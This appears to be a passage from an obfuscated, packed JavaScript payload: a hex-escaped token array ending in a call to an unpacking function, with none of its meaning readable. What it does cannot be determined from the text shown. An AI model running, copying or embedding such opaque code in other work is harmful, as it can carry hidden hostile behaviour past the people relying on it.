\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29